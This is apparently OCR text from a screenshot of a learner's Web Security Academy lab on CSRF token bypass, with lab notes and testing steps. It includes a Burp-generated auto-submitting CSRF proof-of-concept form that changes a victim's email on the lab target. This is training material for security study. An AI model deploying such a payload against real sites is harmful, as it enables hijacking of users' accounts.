 Exploit Server: CSRF wh...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-03 - Vis...
12:58 PM
79%
Exploit Server: CSRF where token validation depends on token being present - Mozilla Firefox
● notes.txt - lab-03 - Visual Studio Code
Web Security Acade
Lab: CSRF where to
CSRF where token v
Exploit Server: CSRF
iew Go Run Terminal Help
https://exploit-aca51f171e9afcab800784
Burp
AWAE - Advanced We...
My Clients Control Pan...
notes.txt
csrf-lab-03.html
Options
UNSAVED
notes.txt
Craft a response
URL: https://exploit-aca51f171e9afcab80078483012800da.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://target-ac121fc41e8ffcf88075849f00a500eb.web-
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
ml
hange-email" method
0 matches
Copy HTML
Close
104 bytes | 231 millis
1
OUTLINE
1 Lab #3 - CSRF where token validation depends on token being present
2
3 Vulnerable parameter - email change functionality
4
5 Goal - exploit CSRF to change email address
6
7 Creds - wiener:peter
8
9 Analysis:
10
11 In order for a CSRF attack to be possible:
12 - A relevant action: change a users email
13 - Cookie-based session handling: session cookie
14 - No unpredictable request parameters: csrf token is not mandatory
15
16 Testing CSRF Tokens:
17 1. Remove the CSRF token and see if application accepts request
18 2. Change the request method from POST to GET
19
0 0
plaintext | notes.txt
Ln 14, Col 67
Spaces: 4
UTF-8
LF
Plain Text